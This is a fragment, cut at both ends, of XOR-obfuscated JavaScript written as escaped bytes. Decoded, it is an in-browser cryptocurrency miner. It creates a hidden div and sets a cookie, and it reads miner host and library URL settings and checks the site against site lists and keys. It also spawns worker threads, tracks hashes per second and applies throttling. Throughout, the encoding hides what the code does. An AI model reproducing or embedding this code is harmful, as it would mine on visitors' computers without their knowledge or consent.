0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0